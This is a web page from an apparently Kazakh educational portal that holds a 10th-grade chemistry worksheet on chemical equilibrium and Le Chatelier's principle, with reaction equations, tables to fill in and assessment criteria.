

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/qmzh/chemistry/55807-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-1.html
body_size: 18792
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун прин</title>
<meta name="description" content="                                               Топ №1 Химиялық тепе-теңдікті өнімнің түзілу жағына ығыстыратын факторды көрсетіңіздер.                     ">
<meta name="keywords" content="">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 1.">
<meta property="og:url" content="https://www.zharar.com/kz/qmzh/chemistry/55807-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-1.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/qmzh/chemistry/55807-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-1.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 1. </h1>
    
	
    
	
	<div class="text">
       
			 
       
         
      
        
      
        	
       
             
   
        <br> 
            
          <div class="iframe-container"><iframe width="700" height="700"  class="worddoc" data-src='https://view.officeapps.live.com/op/embed.aspx?src=https://www.zharar.com/uploads/files/2023-03/1677673903_osymsha_2_top-1-emn.docx'></iframe></div>
        <div class="readall"><p>                                               <i>Топ </i><i>№1 </i></p><ul><li><i>Химиялық тепе-теңдікті өнімнің түзілу жағына ығыстыратын факторды көрсетіңіздер. </i></li></ul><p><i>                                                 2NF</i><sub><i>3</i></sub><i>(г) + 3H</i><sub><i>2</i></sub><i>(</i><i>г)  &rarr;</i><i>  6HF(г) + N</i><sub><i>2</i></sub><i>(г) + Q</i></p><p><i>____________________________________________________________________________________________________________________________________________________ </i></p><p><i>__________________________________________________________________________</i></p><ul><li><i>Төмендегі процесс үшін кестені толтырыңыз</i></li></ul><p><i>                       </i><i>NaOH</i><i>(</i><i>с</i><i>) + </i><i>H</i><sub><i>2</i></sub><i>SO</i><sub><i>4</i></sub><i>(</i><i>с</i><i>) = </i><i>Na</i><sub><i>2</i></sub><i>SO</i><sub><i>4</i></sub><i>(</i><i>с</i><i>) + 2</i><i>H</i><sub><i>2</i></sub><i>O</i><i>(</i><i>с</i><i>) + 131 кДж</i></p><p><i>          </i></p><table class="col_count_4"><tr><td class="col_1" ><p>Параметрлер</p></td><td class="col_2" ><p>Көтеру </p></td><td class="col_3" ><p>Тепе-теңдік қай  бағытқа ығысады </p></td><td class="col_4" ><p>Себебін түсіндіріңіз</p></td></tr><tr><td class="col_1" ><p>Температура</p></td><td class="col_2" ></td><td class="col_3" ></td><td class="col_4" ></td></tr><tr><td class="col_1" ><p> Реагенттердің концентрациясы</p></td><td class="col_2" ></td><td class="col_3" ></td><td class="col_4" ></td></tr></table><ul><li>Заттардың концентрациялары жоғары болуы, әрқашанда жоғары химиялық реакцияның жылдамдығын қамтамасыз ете ма? Бұны қалай түсіндіруге болады?</li></ul><p><i>_____________________________________________________________________________________________________________________</i><i>_______________________________</i><i>___________________________________________________________</i></p><p><i>   </i><i>Төмендегі суретке заттардың концентрациясы төмен </i><i>болатын </i><i>сұйық фазадағы</i><i> реакцияны сипаттаңыз</i><i>  </i><i>(</i><i>әр түрлі бөлшектерді әр түрлі түспен салыңыз</i><i>)</i><i>.</i></p><p><i></i></p><ul><li>Келтірілген процестердің қайсысында қысымның жоғарлауы тепе-теңдіктің өнімдер түзілу (V<sub>өн</sub>) бағытына қарай ығысуына әкеледі?</li><li>3H<sub>2</sub> (г) + N<sub>2</sub> (г) = 2NH<sub>3</sub> (г) </li><li>ZnCO<sub>3</sub> (қ) = ZnO (қ) + CO<sub>2</sub> (г)</li><li>2HBr (г) = H<sub>2</sub> (г) + Br<sub>2</sub> (с)</li><li>CO<sub>2</sub> (г) + C (қ)  = 2CO (г)</li></ul><ul><li>Кестені толтырыңыз:</li></ul><table class="col_count_3"><tr><td class="col_1" ><p>Әсер ететін факторлар</p></td><td class="col_2" ><p>Ле-Шателье принципіне сәйкес</p></td><td class="col_3" ><p>Реакцияның бағыты</p></td></tr><tr><td class="col_1" ><p>Температура</p></td><td class="col_2 has_subcell " ><table><tr class="vmerge merge_1_0"><td><p>Көтеру</p></td></tr><tr class="vmerge merge_1_1"><td><p>Түсіру</p></td></tr></table></td><td class="col_3 has_subcell " ><table><tr class="vmerge merge_2_0"><td><p>Эндотермиялық реакцияның бағытына қарай ығысады</p></td></tr></table></td></tr><tr><td class="col_1" ><p>Қысым</p></td><td class="col_2 has_subcell " ><table><tr class="vmerge merge_1_0"><td><p>Көтеру</p></td></tr><tr class="vmerge merge_1_1"><td><p>Түсіру</p></td></tr></table></td><td class="col_3 has_subcell " ><table></table></td></tr><tr><td class="col_1" ><p>Концентрация</p></td><td class="col_2 has_subcell " ><table><tr class="vmerge merge_1_0"><td><p>Реагенттердің концентрациясын көтеру</p></td></tr><tr class="vmerge merge_1_1"><td><p>Реагенттердің концентрациясын түсіру</p></td></tr><tr class="vmerge merge_1_2"><td><p>Өнімдердің концентрациясын көтеру</p></td></tr></table></td><td class="col_3 has_subcell " ><table></table></td></tr><tr><td class="col_1" ></td><td class="col_2 has_subcell " ><table><tr class="vmerge merge_1_0"><td><p>Өнімдердің концентрациясын түсіру</p></td></tr></table></td><td class="col_3 has_subcell " ><table></table></td></tr></table><table class="col_count_2"><tr><td class="col_1" ><p><b>Бағалау критерийлері</b></p></td><td class="col_2 has_subcell " ><table><tr class="vmerge merge_1_0"><td><p><b>Дескриптор</b><b>лар</b></p></td></tr><tr class="vmerge merge_1_1"><td><p><b>Оқушы</b></p></td></tr></table></td></tr><tr><td class="col_1" ><p>- Ле Шателье принципін қолдана отырып тепе-теңдік ығысуын болжайды;</p><p>-химиялық реакция жылдамдығына әсер ететін жағдайларды анықтай алады;  </p><p>- жағдайларды өзгерту арқылы тепе-теңдікке әсер еткендігін анықтай алады.</p></td><td class="col_2 has_subcell " ><table><tr class="vmerge merge_1_0"><td><p>- химиялық реакция тепе-теңдігіне әсер ететін факторларды анықтайды және себебін түсіндіреді;</p><p>- химиялық тепе-теңдікке температура әсер еткенде тепе-теңдік қай  бағытқа ығысатының көрсетеді және тсебебін түсіндіреді;</p><p>- химиялық тепе-теңдікке концентрация әсер еткенде тепе-теңдік қай  бағытқа ығысатының көрсетеді және тсебебін түсіндіреді;</p><p>- байқалған өзгерістерді бөлшектер теориясы тұрғысынан түсіндіреді;</p><p>- тепе-теңдікке әсер ететін факторлар өзгерген кезде бөлшектердің ығысу бағытын түсіндіреді;</p><p>- бақыланып отырған процестерді сипаттайды;</p></td></tr></table></td></tr></table></div>
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
          
                <br/>  
 
           
        <br/><center><b> <div id="linkPlace">Толық нұсқасын <span style="color:#FA0909" id="timeNumer">30</span> секундтан кейін жүктей аласыз!!! </div> </b>

<script type="text/javascript">
var timerFIG = 30; // числом указывается необходимый период задержки в секундах...
document.all.timeNumer.innerHTML = timerFIG; // начало отсчета прописывается автоматически...
var timer = setInterval("startTimer()",1000);
function startTimer() {
if(timerFIG !== 1) {
timerFIG--;
document.all.timeNumer.innerHTML = timerFIG;
} else {
clearInterval(timer);
document.all.linkPlace.innerHTML = '<p><a  href="https://www.zharar.com/index.php?do=download&id=39455" class="download_btn" target="blank_"><img src="/image/download.webp"></a></p>';
}}
</script></center><br>
        
        
        
        
        
       

 
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/qmzh/chemistry/55807-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-1.html&title=Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 1.&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/qmzh/chemistry/55807-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-1.html&title=Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 1.&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 1. https://www.zharar.com/kz/qmzh/chemistry/55807-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-1.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/qmzh/chemistry/55807-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-1.html&text=Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 1.&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 1.&url=https://www.zharar.com/kz/qmzh/chemistry/55807-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-1.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/55808-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-2.html" title="Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 2.">	<b>Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 2.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/55808-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-2.html" title="Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 2." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/55809-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-3.html" title="Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 3.">	<b>Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 3.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/55809-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-osymsha-material-3.html" title="Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, қосымша материал 3." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/55803-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-didaktikaly-material.html" title="Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, дидактикалық материал.">	<b>Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, дидактикалық материал.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/55803-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-didaktikaly-material.html" title="Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, дидактикалық материал." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/56069-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-didaktikaly-material.html" title="Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, дидактикалық материал.">	<b>Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, дидактикалық материал.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/56069-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-didaktikaly-material.html" title="Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, дидактикалық материал." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/55806-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-didaktikaly-material.html" title="Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, дидактикалық материал.">	<b>Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, дидактикалық материал.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/55806-himijaly-tepe-tedik-zhne-ony-yysu-zhadajlary-le-shatele-braun-principi-himija-10-synyp-didaktikaly-material.html" title="Химиялық тепе-теңдік және оның ығысу жағдайлары. Ле Шателье-Браун принципі. Химия, 10 сынып, дидактикалық материал." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/56615-himijaly-tepe-tedik-zhne-ony-yysu-zhadajy-le-shatele-braun-principi-krsetilim-6-zhjedegi-himijaly-tepe-tedikti-yysuy-himija-10-synyp-osymsha-material-3.html" title="Химиялық тепе-теңдік және оның ығысу жағдайы. Ле-Шателье-Браун принципі. Көрсетілім №6 «Жүйедегі химиялық тепе-теңдіктің ығысуы. Химия, 10 сынып, қосымша материал 3.">	<b>Химиялық тепе-теңдік және оның ығысу жағдайы. Ле-Шателье-Браун принципі. Көрсетілім №6 «Жүйедегі химиялық тепе-теңдіктің ығысуы. Химия, 10 сынып, қосымша материал 3.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/56615-himijaly-tepe-tedik-zhne-ony-yysu-zhadajy-le-shatele-braun-principi-krsetilim-6-zhjedegi-himijaly-tepe-tedikti-yysuy-himija-10-synyp-osymsha-material-3.html" title="Химиялық тепе-теңдік және оның ығысу жағдайы. Ле-Шателье-Браун принципі. Көрсетілім №6 «Жүйедегі химиялық тепе-теңдіктің ығысуы. Химия, 10 сынып, қосымша материал 3." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/56613-himijaly-tepe-tedik-zhne-ony-yysu-zhadajy-le-shatele-braun-principi-krsetilim-6-zhjedegi-himijaly-tepe-tedikti-yysuy-himija-10-synyp-osymsha-material-1.html" title="Химиялық тепе-теңдік және оның ығысу жағдайы. Ле-Шателье-Браун принципі. Көрсетілім №6 «Жүйедегі химиялық тепе-теңдіктің ығысуы. Химия, 10 сынып, қосымша материал 1.">	<b>Химиялық тепе-теңдік және оның ығысу жағдайы. Ле-Шателье-Браун принципі. Көрсетілім №6 «Жүйедегі химиялық тепе-теңдіктің ығысуы. Химия, 10 сынып, қосымша материал 1.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/56613-himijaly-tepe-tedik-zhne-ony-yysu-zhadajy-le-shatele-braun-principi-krsetilim-6-zhjedegi-himijaly-tepe-tedikti-yysuy-himija-10-synyp-osymsha-material-1.html" title="Химиялық тепе-теңдік және оның ығысу жағдайы. Ле-Шателье-Браун принципі. Көрсетілім №6 «Жүйедегі химиялық тепе-теңдіктің ығысуы. Химия, 10 сынып, қосымша материал 1." class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/qmzh/">ҰМЖ, ОМЖ, ҚМЖ - Ұзақ, орта, қысқа мерзімді жоспар</a>  | <a href="https://www.zharar.com/kz/qmzh/chemistry/">Химия</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="01-03-2023"> 01.03.2023 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('samal2023', 'https://www.zharar.com/user/samal2023/', '0'); return false;" href="https://www.zharar.com/user/samal2023/">samal2023</a>
			</li>
            <li class="meta_views" title="Қаралым: 26"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>26</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <!--dleaddcomments-->
	
	
    <hr>
         
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-125292" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125292" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұшарын жел, қонарын сай біледі.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125291" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125291" title="Толық нұсқасын қарау">
				    <font color="black">			  Жер - таусылмайтын қазына.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125290" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125290" title="Толық нұсқасын қарау">
				    <font color="black">			  Ас біреудікі болғанмен қарын өзіңдікі  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125289" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125289" title="Толық нұсқасын қарау">
				    <font color="black">			  Жігіт болсаң, шоқ бол,Шоқ болмасаң, жоқ бол.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125288" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125288" title="Толық нұсқасын қарау">
				    <font color="black">			  Аста тұз тәтті, адамда дос тәтті.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
